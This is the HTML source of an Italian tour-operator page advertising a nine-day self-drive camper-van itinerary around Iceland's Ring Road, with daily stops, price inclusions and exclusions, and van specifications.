

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyweek.it/dettaglioofferta/8902/la-ring-road-in-camper---self-drive.aspx
body_size: 18699
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it" xml:lang="it">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta content="IE=Edge" http-equiv="X-UA-Compatible" />
    <meta name="author" content="Easyweek" />
    <meta name="copyright" content="www.labonext.com" />
    <meta name="ROBOTS" content="INDEX,FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:image" content="http://www.easyweek.it/public/Offerte/Islanda_ring_road_camper_(900_x_410).jpg"/>
<link rel="image_src" href="http://www.easyweek.it/public/Offerte/Islanda_ring_road_camper_(900_x_410).jpg" />
    <base href="https://www.easyweek.it" />

    
    <meta http-equiv="content-language" content="it" />

    <title>Islanda Ring Road in Camper SELF DRIVE - Easyweeks TO</title>
<meta name="description" content="ISLANDA Percorri la Ring Road alla guida di un camper a noleggio - consigli e prezzi Easyweeks TO"/>
<meta property="og:title" content="Islanda Ring Road in Camper SELF DRIVE - Easyweeks TO" />
<meta property="og:description" content="ISLANDA Percorri la Ring Road alla guida di un camper a noleggio - consigli e prezzi Easyweeks TO" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description"  content="ISLANDA Percorri la Ring Road alla guida di un camper a noleggio - consigli e prezzi Easyweeks TO" />


    <!-- favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- animation -->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!-- bootstrap -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <!-- et line icon -->
    <link rel="stylesheet" href="css/et-line-icons.min.css" />
    <!-- font-awesome icon -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" />
    <!-- revolution slider -->
    <link rel="stylesheet" href="css/extralayers.min.css" />
    <link rel="stylesheet" href="css/settings.min.css" />
    <!-- magnific popup -->
    <link rel="stylesheet" href="css/magnific-popup.min.css" />
    <!-- owl carousel -->
    <link rel="stylesheet" href="css/owl.carousel.min.css" />
    <link rel="stylesheet" href="css/owl.transitions.min.css" />
    <link rel="stylesheet" href="css/full-slider.min.css" />
    <!-- text animation -->
    <link rel="stylesheet" href="css/text-effect.min.css" />
    <!-- hamburger menu  -->
    <link rel="stylesheet" href="css/menu-hamburger.min.css" />
    <!-- common -->
    <link rel="stylesheet" href="css/style.min.css" />
    <!-- responsive -->
    <link rel="stylesheet" href="css/responsive.min.css?v=1" />

    <!--[if IE]>
        <link rel="stylesheet" href="css/style-ie.css" />
    <![endif]-->
    <!--[if IE]>
        <script src="js/html5shiv.js"></script>
    <![endif]-->

    <link href="css/custom.css?1.sw12a3" rel="stylesheet" type='text/css' />
    <link href="css/print.min.css" media="print" rel="stylesheet" type="text/css" />

    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css" />

    

    <link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" rel="stylesheet" />
    <link href="css/cookie.css" rel="stylesheet" />

    <!--- autocomplete ricerca-->
    <link href="js/std/Autocomplete/jquery.autocomplete.min.css" media="screen" rel="stylesheet" type="text/css" />

    
    <link rel="stylesheet" href="js/std/gallery/camera.min.css" type="text/css" media="screen" />
    
    
  


    <!-- Matomo -->
    <script>
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "https://matomo.labonext.com/";
            _paq.push(['setTrackerUrl', u + 'matomo.php']);
            _paq.push(['setSiteId', '2']);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.async = true; g.src = u + 'matomo.js'; s.parentNode.insertBefore(g, s);
        })();
    </script>
    <!-- End Matomo Code -->

</head>

<body itemscope="" itemtype="http://schema.org/WebPage">
    
    <div class="loading">
        <span class="loader"></span>

    </div>
    <form name="Form1" method="post" action="/dettaglioofferta/8902/la-ring-road-in-camper---self-drive.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="Form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="treeSiteMap_ExpandState" id="treeSiteMap_ExpandState" value="n" />
<input type="hidden" name="treeSiteMap_SelectedNode" id="treeSiteMap_SelectedNode" value="treeSiteMapt0" />
<input type="hidden" name="treeSiteMap_PopulateLog" id="treeSiteMap_PopulateLog" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/iwmaLxmP0Fc3sQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=1ykKXko-_Rj0qeCTyC9xDMKjiYBU710gmEiX1QRGivD_ACJY5TS1yk2cTOCNStYSGWVbOWUFPXI0IpGuyW7Z2c_HRylNVrqoGGEQR1fkXjs1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=wv9R26kSVWB8G3xDjZPGGR-T2AnvDudAlF2jWVwLPvCPdhRw458B_YzdJ5P93WljV2BtoKQ0nOpH45IBMIfK2cvwTwzcV8iX2OlpDhhQOmU1&amp;t=638901613900000000" type="text/javascript"></script>
<script src="/WebResource.axd?d=NqT7j--b0yQDLrLZqJzAVMZR0clJQYx9PQXSiiRx_ym0RytBvHY2Q1X41fwD_NGrsZnI9xUUtL0zGYf1QKZvBA8VwM4Ve9IQZHJNMF-vwds1&amp;t=638901613900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[

    function TreeView_PopulateNodeDoCallBack(context,param) {
        WebForm_DoCallback(context.data.treeViewID,param,TreeView_ProcessNodeData,context,TreeView_ProcessNodeData,false);
    }
var treeSiteMap_Data = null;function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAeNn3Orggep8V4GoUVwT8gauv5JFI8DiCdwQbvSuDgsutXN0tYKTwiV0UZFqSjPgHAV6WlXqCcmRGE8ahvrl1oa1W+glVprcF6xH2c5FceaaO4b++gR/L7u4jOLZG/Hp9V5BEiadC7IldENMOrQQDGtXHHTX8KIPUsCMRqugfJqQ3Z4gnTyhxVKy/cPuVVHZiI=" />
</div>
        <div id="fb-root"></div><script type="text/javascript">(function (d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
        

        <!-- navigation panel -->
        <nav class="navbar navbar-default navbar-fixed-top nav-transparent overlay-nav sticky-nav nav-border-bottom bg-white" role="navigation">
        <div class="container">
            <div class="row">
                <!-- logo -->
                <div class="col-sm-3 col-xs-6 pull-left">
                    <a class="logo-light" href="https://www.easyweek.it"><img id="LogoSitoWeb" src="../../public/impostazioni/logo-easyweek.png" alt="Easyweek" style="border-width:0px;" /></a>                    
                </div>
                <!-- end logo -->
                <!-- toggle navigation -->
                <div class="navbar-header col-sm-9 col-xs-5 pull-right">
                           <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                      <div id="flagMobile">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
             
                </div>
                <!-- toggle navigation end -->
                 <!-- main menu -->
                <div class="col-md-9 accordion-menu pull-right">                
                    <div class="navbar-collapse collapse">
                        <!--include file=menu.aspx-->  
                         <div id="PanelMenu">
	


<ul id="accordion" class="nav navbar-nav navbar-right panel-group">



    


    <li class="dropdown panel simple-dropdown">
        
        <a href="/" class="" target="_self">Home </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse1" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">About <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse1" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="go/2/tour-operator-e-agenzia-viaggi-online--easyweekit.aspx" class=""  target="_self">Siamo un Tour Operator </a></li>
                
                  <li>    <a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx" class=""  target="_self">Dicono di noi </a></li>
                
                  <li>    <a href="go/8/viaggi-all-inclusive---offerte-viaggi-online--easyweekit.aspx" class=""  target="_self">Il viaggio che sogni </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse2" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">Destinazioni <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse2" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="/viaggi/danimarca" class=""  target="_self">Danimarca </a></li>
                
                  <li>    <a href="/viaggi/finlandia" class=""  target="_self">Finlandia </a></li>
                
                  <li>    <a href="/viaggi/islanda" class=""  target="_self">Islanda </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=9" class=""  target="_self">Norvegia </a></li>
                
                  <li>    <a href="/viaggi/svezia" class=""  target="_self">Svezia </a></li>
                
                  <li>    <a href="/viaggi/seychelles" class=""  target="_self">Seychelles </a></li>
                
                  <li>    <a href="/viaggi/messico" class=""  target="_self">Messico </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=12" class=""  target="_self">Cuba </a></li>
                
                  <li>    <a href="/viaggi/8/spagna.aspx" class=""  target="_self">Spagna </a></li>
                
                  <li>    <a href="/viaggi/31/portogallo.aspx" class=""  target="_self">Portogallo </a></li>
                
                  <li>    <a href="/viaggi/44/mauritius.aspx" class=""  target="_self">Mauritius </a></li>
                
                  <li>    <a href="/viaggi/26/guatemala.aspx" class=""  target="_self">Guatemala </a></li>
                
                  <li>    <a href="/viaggi/17/colombia.aspx" class=""  target="_self">Colombia </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/9/sei-un-agenzia-viaggi.aspx" class="" target="_self">Sei un'agenzia di viaggi? </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/news.aspx" class="" target="_self">News </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx" class="" target="_self">Contatti </a>


        

        <!-- end sub menu single -->
    </li>


    
</div>
                        <div id="flag">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
                    </div>                   
                </div>
            </div>
        </div>
    </nav>
        
        
        <section class="content-top-margin page-title page-title-medium border-bottom-light border-top-light">       
            <div class="container">
                <div class="row"> 
                    <div class="col-md-12 col-sm-12 dividers-header double-line center-col text-center margin-three-bottom"><div class="subheader bg-white"><p class="breadcrumbs-custom no-margin">Sei in: <a href="go/offerte.aspx">Offerte</a> 
 > La ring road in Camper - Self drive
</p></div></div>
                    <div class="col-md-9">                                                
                        <h1>La ring road in Camper - Self drive</h1>    

<div id="PanelInvioPreventivo">
	
    <div id="condividi" class="margin-two"><div class="share contentFacebook"><fb:share-button href="http://www.easyweek.it/dettaglioofferta/8902/la-ring-road-in-camper---self-drive.aspx" width="90" type="button_count"></fb:share-button></div><div class="share "><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://www.easyweek.it/dettaglioofferta/8902/la-ring-road-in-camper---self-drive.aspx" data-count="horizontal" data-lang="it">Tweet</a></div></div>   
    <div class="portfolio-short-description">
        <div class="portfolio-short-description-bg" style="background-image:url('public/Offerte/Islanda_ring_road_camper_(900_x_410).jpg');">
<figure class="pull-right wow fadeInRight">
<figcaption>
<p class="light-gray-text text-med"><span class="text-uppercase">Dove: </span>
Islanda</p><p class="light-gray-text text-med"><span class="text-uppercase">Durata: </span>9 giorni / 8 notti</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Trattamento: </span>Solo pernottamento</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Partecipanti: </span>minimo 2</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Partenze: </span><span class="t-little">dal 01/01/2023 al 23/10/2023</span></p>
<p class="light-gray-text text-med">
&nbsp;</p></figcaption>
</figure>
</div>
<ul id="photos" class="lightbox-gallery"><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_bluelagon1.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_bluelagon1.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_cascata_2.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_cascata_2.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_costa_sud.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_costa_sud.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_geyser.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_geyser.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_gullfoss.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_gullfoss.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_reykjavik1.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_reykjavik1.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_vik-paesaggi.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_vik-paesaggi.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/islanda_vik.jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/islanda_vik.jpg"/></a></li><li><a href="public/Offerte/islanda_sud_selfdrive/layout_van_(640_x_400).jpg"><img alt="La ring road in Camper - Self drive" src="thumbnailimage.aspx?filename=public/Offerte/islanda_sud_selfdrive/layout_van_(640_x_400).jpg"/></a></li></ul><div class="row margin-four">
<div class="col-md-7">
<a style="padding:2px 13px" href="aggiungivolo/8902/la-ring-road-in-camper---self-drive.aspx" class="btn button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-plane"></i><span>Aggiungi volo</span></a>
<a style="padding:2px 13px" href="go/8/viaggi-all-inclusive---offerte-viaggi-online-|-easyweekit.aspx" class="btn  button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-scissors"></i><span>Personalizza viaggio</span></a>
</div>
<div class="col-md-5 text-right pull-right">
<span class="no-margin
"><a class="btn button-reveal button-reveal-black button btn-small popup-gmaps" id="mappa" href="https://www.google.com/maps/d/embed?mid=1qxMjIOzFwDL6X5lEVbnypVy0_TQdUJI&ehbc=2E312F">Visualizza mappa</a></span><a href="javascript: window.print()" Class="btn button-reveal button-reveal-black button btn-small no-margin">Stampa tour</a>
</div>
</div>
                                     
    </div>    
   
    <p><strong><strong>Vuoi una vacanza con Camper a noleggio che ti dia pi&ugrave; libert&agrave; di esplorare l&rsquo;indimenticabile natura islandese? Avrai pi&ugrave; tempo per scoprire e apprezzare i gioielli nascosti dell'isola come sorgenti geotermali, parchi Nazionali, incredibili Cascate, laghi e lagune glaciali, oltre agli animali che vivono in queste latitudini come foche e pulcinelle di mare. Inoltre, avrai il tempo di goderti le serate estive dell&rsquo;Islanda, quando il sole di mezzanotte dipinge con colori magici il paesaggio rurale.&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />Adatto a: appassionati di fotografia, visitatori al loro primo o secondo viaggio in Islanda che vogliono vivere pi&ugrave; in profondit&agrave; il paese, persone che praticano il &ldquo;turismo lento&rdquo;. Utilizzare a pieno le lunghe e luminose giornate estive con attivit&agrave; anche a tarda sera Il vantaggio di una giusta combinazione degli alloggi tra campagna e citt&agrave;, tra la rilassante tranquillit&agrave; rurale e la vivacit&agrave; di Reykjavik<br /><strong><br /><strong>Periodo di Validit&agrave;: dal 01 gennaio al 31 Ottobre 2023<br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></strong>(photo &copy;Hobby-Wohnwagenwerk)<strong><strong>&nbsp; &nbsp; &nbsp;</strong></strong> &nbsp;</strong></strong></p><div class="panel-group accordion-style2" id="accordion-two">
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link1"><p class="panel-title">Itinerario<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link1" class="panel-collapse collapse
"><div class="panel-body"><p><strong>1&deg; GIORNO - Arrivo a Keflavik</strong><br />Arrivo all&rsquo;aeroporto di Keflavik. Trasferimento per la stazione di noleggio camper e ritiro del mezzo prenotato. Una volta usciti dalla stazione di noleggio, consigliamo di fare un giro della citt&agrave; nei dintorni di Keflavik e fermarsi in un ristorante locale per provare il cibo di ottima qualit&agrave;.</p>
<p><strong>2&deg; GIORNO - Prime sorgenti termali nel Parco Nazionale di &THORN;ingvellir</strong><br />La distanza tra Keflavik e &THORN;ingvellir &egrave; di circa 100 chilometri. Il Parco Nazionale di &THORN;ingvellir &egrave; uno dei siti storici pi&ugrave; famosi in Islanda ed &egrave; stato incluso nella lista del Patrimonio Mondiale dell'UNESCO nel 2004. L'ampio parco nazionale che circonda &THORN;ingvellir &egrave; pieno di spettacolari punti di riferimento rocciosi, laghi emozionanti e creste spettacolari. Gli scenari coprono cascate, sorgenti termali e, un po' pi&ugrave; a est, vulcani.<br />Puoi scegliere tra enormi sentieri escursionistici, campeggi, attivit&agrave; all'aria aperta come gite a cavallo e persino attivit&agrave; subacquee! Ai visitatori sono consentiti due punti di immersione e questi sono Silfra e Dav&iacute;&eth;sgj&aacute;. Per chi viaggia durante l'inverno sono aperti due campeggi, chiamati Leirar Campground e Vatnskot. I parcheggi sono comodi, il che consente ai camper di fermare il veicolo e visitare i negozi locali e i monumenti famosi in tutto il mondo.</p>
<p><strong>3&deg; GIORNO - Incredibili cascate a Sveitarf&eacute;lagi&eth; &Aacute;rborg, Hella e Skaft&aacute;rhreppur</strong><br />La distanza tra &THORN;ingvellir e Sveitarf&eacute;lagi&eth; &Aacute;rborg &egrave; di circa 50 chilometri.<br />Goditi gli scenari verdi e blu, fai una passeggiata glaciale e trova la fauna locale. Se vuoi continuare il tuo viaggio lo stesso giorno, prendi la Route 1 e guida fino a Skaft&aacute;rhreppur, che dista circa 200 chilometri da Sveitarf&eacute;lagi&eth; &Aacute;rborg. Il paesaggio nella costa orientale dell'isola &egrave; pieno di contrasti: graziosi villaggi di pescatori contro aspre montagne e ghiacciai. In questo percorso non puoi evitare di vedere cascate e altre meraviglie naturali che potrebbero risalire all'era glaciale. Oltre alla natura, la costa orientale &egrave; famosa per i suoi eventi culturali, soprattutto nel periodo estivo. Golf, pesca, storia e cultura sono a portata di mano! Una destinazione imperdibile nella tua vacanza in camper.</p>
<p><strong>4&deg; GIORNO - Passando il ghiacciaio Vatna sulla strada per Sveitarf&eacute;lagi&eth; Hornafj&ouml;r&eth;u</strong><br />La distanza tra Skaft&aacute;rhreppur e Sveitarf&eacute;lagi&eth; Hornafj&ouml;r&eth;u &egrave; di circa 200 chilometri.<br />In questo viaggio, attraverserai l'incredibile Vatnaj&ouml;kull o ghiacciaio Vatna, che &egrave; il pi&ugrave; grande ghiacciaio islandese, coprendo quasi un decimo del paese. Il ghiacciaio nasconde pi&ugrave; vulcani sotto la sua superficie ghiacciata. Hai mai provato le escursioni sui ghiacciai?</p>
<p><strong>5&deg; GIORNO - Presentazione del mitico mostro marino a Flj&oacute;tsdalsh&eacute;ra&eth;</strong><br />La distanza tra Sveitarf&eacute;lagi&eth; Hornafj&ouml;r&eth;u e Flj&oacute;tsdalsh&eacute;ra&eth; &egrave; di circa 200 chilometri.<br />Il Percorso ti porta lungo la costa, e qui i venti possono essere molto forti, come nelle zone costiere in generale. Parcheggia il tuo camper a noleggio vicino alla catena montuosa del Dyrfj&ouml;ll e vivi verdi vallate e montagne innevate. Non dimenticare che il mitico mostro marino, Lagarflj&oacute;tsormurinn, abita queste zone.</p>
<p><strong>6&deg; e 7&deg; GIORNO - Cascate e bagni in laguna - &THORN;ingeyjarsveit (Thingeyjarsveit), Dettiforss Akureyri e il lago M&yacute;vatn</strong><br />La distanza tra Flj&oacute;tsdalsh&eacute;ra&eth; e &THORN;ingeyjarsveit &egrave; di circa 200 chilometri.<br />Vai a osservare le balene a H&uacute;sav&iacute;k, che &egrave; la casa delle creature chiamate giganti gentili. Puoi scegliere di fare un tour della durata di un paio d'ore, per goderti il mare e vedere balene, pulcinelle di mare e vele dal ponte di una barca. Se hai pi&ugrave; tempo, puoi anche fare una gita di qualche giorno in barca a vela o combinare l'osservazione delle balene e l'equitazione. Un po' fuori pista, a nord-est del lago M&yacute;vatn, si trova Dettifoss, la cascata pi&ugrave; potente d'Europa. La cascata si trova nel Parco Nazionale J&ouml;kuls&aacute;rglj&uacute;fur.<br />Il lago M&yacute;vatn &egrave; il quarto lago naturale pi&ugrave; grande d'Islanda. Non puoi passare in riva al lago con il tuo camper a noleggio senza andare ai Myvatn Nature Baths, che offrono una laguna balneabile, bagni di vapore e servizi di massaggi. La stessa regione dei laghi, con le sue acque blu, &egrave; incredibilmente bella.<br />La distanza tra la laguna e &THORN;ingeyjarsveit &egrave; di circa 40 chilometri, mentre &THORN;ingeyjarsveit e Akureyri distano circa 100 chilometri.</p>
<p><strong>8&deg; GIORNO &ndash; le foche di H&uacute;na&thorn;ing Vestra</strong><br />La distanza tra Akureyri e H&uacute;na&thorn;ing vestra &egrave; di circa 200 chilometri.<br />Quando raggiungi H&uacute;na&thorn;ing Vestra, fai una visita al centro foche a Hvammstangi. Nel centro conoscerai le diverse specie di foche e i loro habitat. Una volta che conosci le foche, puoi andare a vederle nelle acque della regione.</p>
<p><strong>9&deg; GIORNO - Mercati locali e autentici prodotti islandesi - Borgarnes, Vesturland e Reykjavik e Keflavik</strong><br />La distanza tra H&uacute;na&thorn;ing vestra e Borganes nell'ovest dell'Islanda &egrave; di circa 130 chilometri.<br />Parcheggiare il tuo camper vicino a Borgarnes ti porter&agrave; in una selezione di affascinanti ristoranti e caffetterie. Goditi i frutti di mare e fermati al mercato contadino di Lj&oacute;malind per le prelibatezze locali e l'artigianato. La distanza tra Borgarnes e Reykjavik &egrave; di circa 80 chilometri, e Reykjavik e Keflav&iacute;k circa 50.<br />Puoi lasciare il tuo camper a noleggio presso la stazione di noleggio Touring Cars a Keflav&iacute;k, da dove riceverai un trasferimento gratuito per l'aeroporto internazionale di Keflavik. La capitale del paese offre accoglienti ristoranti, bar, caffetterie e attivit&agrave; culturali. Il regalo definitivo da portare a casa &egrave; una tradizionale maglia islandese, Lopapeysa, che ti tiene al caldo tutto l'anno. Non dimenticare le delizie commestibili Har&eth;fiskur, il tradizionale pesce essiccato che &egrave; un vero prodotto salutare, con il 98% di proteine e solo il 2% di grassi. Quando sei nella regione di Reykjavik, non dimenticare di visitare Glymur, la cascata pi&ugrave; alta d'Islanda. Se non ne hai mai abbastanza delle sorgenti termali di M&yacute;vatn, visita la leggendaria Laguna Blu prima di partire.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link2"><p class="panel-title">Quota Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link2" class="panel-collapse collapse
"><div class="panel-body"><p>9 giorni noleggio CAMPER tipo Van (prezzo basato su 2 persone) &nbsp; Servizio di assistenza clienti durante l'orario di ufficio; Assistenza telefonica di emergenza 24 ore su 24 durante il viaggio in Islanda.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link3"><p class="panel-title">Quota Non Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link3" class="panel-collapse collapse
"><div class="panel-body"><p>Volo dall&rsquo;Italia, tasse aeroportuali; Assicurazione Annullamento e quota apertura pratica; Carburante per l&rsquo;auto; Biglietti d&rsquo;ingresso e attivit&agrave; diverse da quelle indicate nell'itinerario; Bevande, snack, pranzi, cene se non diversamente indicato nell'itinerario; <br />Check-in anticipato garantito (l'orario del check-in nella maggior parte degli hotel in Islanda inizia tra le 14:00 e le 16:00);<br /> Check-out posticipato garantito; Supplemento per auto di categoria superiore a quella prevista nel pacchetto;<br /> Spese personali e quanto non espressamente indicato nella quota comprende</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link4"><p class="panel-title">Info utili<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link4" class="panel-collapse collapse
"><div class="panel-body"><p>Caratteristiche&nbsp;VAN PER 2 PERSONE<br />Telaio Fiat/Citroen/Ford<br />Motore Turbodiesel<br />Trasmissione Manuale<br />Radio FM-AM con Bluetooth<br />Climatizzatore frontale/Air bag<br />Capacit&agrave; serbatoio gasolio - litri 80/90<br />Consumo medio 10litri / 100 km<br />Capacit&agrave; serbatoio acqua dolce - litri 95<br />Capacit&agrave; serbatoio acque grigie - litri 90<br />Lunghezza esterna - metri 5,9-6,8<br />Larghezza esterna - metri 2,0-2,3<br />Altezza esterna - metri 2,5-3<br />Peso chilogrammi max. 3500 kg<br />Posti letto 2<br />Letto posteriore, centimetri (larghezza x lunghezza) 115 - 157 x 185-193<br />Vano portaoggetti - centimetri 80 x 40</p>
